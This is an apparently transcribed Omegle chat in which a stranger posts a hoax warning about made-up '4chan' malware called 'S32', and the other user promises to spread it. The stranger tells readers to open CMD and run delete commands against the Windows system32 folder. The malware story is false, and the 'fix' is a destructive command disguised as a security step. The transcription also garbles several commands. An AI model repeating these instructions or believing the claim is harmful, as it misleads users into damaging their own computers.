 Talk to strangers! You're chatting with a random stranger on Omeglel You both like affectedbyhate You: side? Stranger: Attention Tumblers. 4chan released a new method called. "S32" They install a program into your PC and creates a folder called "System 32" This program copies each program on your current PC/Laptop and sends backup to their main server allowing them to have any personal info Delete it before its too late Now, to delete it open Start Menu and type in "CMD", it should open a programming tool,after that type in "del C:lsystem32", "del C: windowslsystem32" or "del C:WINDOWS system32". One of them will work, but only one so try all of them Spread it and #DontSupportBullies. You: thanks i will pass it on!! You have disconnected.